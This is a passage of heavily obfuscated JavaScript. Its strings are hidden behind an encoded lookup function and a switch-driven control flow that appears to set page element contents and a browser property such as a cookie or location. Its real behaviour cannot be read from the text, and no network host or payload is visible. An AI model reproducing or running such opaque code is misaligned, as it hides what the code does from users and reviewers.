'\x55\x36\x73\x5d')](_0x42fe09,_0xae8696));continue;case'\x31':if(_0x229847){_0xae8696[_0x1027('0x1a1', '\x39\x58\x74\x58')]([_0x229847,_0x1027('0x1a2', '\x4a\x54\x6d\x72')]);_0x228f78[_0x1027('0x1a3', '\x62\x2a\x64\x72')](_0x2e067c,_0x228f78[_0x1027('0x1a4', '\x59\x45\x5b\x24')](_0x42fe09,_0xae8696));}continue;case'\x32':var _0x1dae7a=_0x1027('0x1a5', '\x77\x4f\x33\x78');continue;case'\x33':for(var _0xd4305b=0x0;_0xd4305b<0x7;_0xd4305b++){_0x3c8814+=_0x4694e2[_0xd4305b];}continue;case'\x34':var _0x3c8814='';continue;case'\x35':var _0x2fd3a0='';continue;case'\x36':var _0x4694e2=_0x1027('0x1a6', '\x59\x45\x5b\x24');continue;case'\x37':_0xae8696[_0x1027('0x1a7', '\x78\x55\x5a\x53')]([_0x228f78[_0x1027('0x1a8', '\x5a\x62\x61\x71')](_0x228f78[_0x1027('0x1a9', '\x24\x6d\x4f\x75')]('\x27',_0x1dae7a)+'\x27',_0x1027('0x1aa', '\x78\x55\x5a\x53')),_0x1027('0x1ab', '\x77\x75\x5d\x37'),function(){return _0x1dae7a[_0x1027('0x1ac', '\x69\x59\x42\x70')]();}]);continue;case'\x38':if(!_0x21f627[_0x1027('0x1ad', '\x39\x58\x74\x58')])_0x21f627[_0x1027('0x1ae', '\x4b\x67\x72\x44')]=_0x4bffef;continue;case'\x39':for(var _0x33e1b4=0x7;_0x228f78[_0x1027('0x1af', '\x40\x39\x2a\x77')](_0x33e1b4,_0x4694e2[_0x1027('0x1b0', '\x5e\x6d\x4e\x51')]);_0x33e1b4++){_0x2fd3a0+=_0x4694e2[_0x33e1b4];}continue;case'\x31\x30':if(_0x31ccc8){try{_0x2571d[_0x1027('0x1b1', '\x48\x6d\x42\x46')]=_0x228f78[_0x1027('0x1b2', '\x67\x42\x51\x59')](_0x3f7553,_0x31ccc8);}catch(_0xe5fb86){}}continue;case'\x31\x31':_0x228f78[_0x1027('0x1b3', '\x48\x6d\x42\x46')](_0x2a63d1);continue;case'\x31\x32':_0x4a251c[_0x1027('0x1b4', '\x59\x45\x5b\x24')](_0x1027('0x1b5', '\x37\x30\x43\x79'))[_0x1027('0x1b6', '\x54\x7a\x61\x76')]=_0x228f78[_0x1027('0x1b7', '\x39\x58\x74\x58')](_0x1027('0x1b8', '\x50\x4e\x6f\x70'),_0x21f627[_0x1027('0x1b9', '\x4d\x38\x36\x6f')][_0x1027('0x1ba', '\x4d\x38\x36\x6f')]());continue;}break;}}catch(_0x339f23){_0x4a251c[_0x1027('0x1bb', '\x54\x7a\x61\x76')](_0x1027('0x1bc', '\x29\x6a\x71\x5b'))[_0x1027('0x1bd', '\x4d\x38\x36\x6f')]=_0x228f78[_0x1027('0x1be', '\x69\x59\x42\x70')](_0x1027('0x1bf', '\x21\x4e\x68\x6e'),_0x21f627[_0x1027('0x1c0', '\x77\x75\x5d\x37')](_0x339f23[_0x1027('0x1c1', '\x4b\x24\x4d\x6b')]));}finally{if(_0x31ccc8)_0x2571d[_0x1027('0x1c2', '\x24\x6d\x4f\x75')]=_0x31ccc8;}}());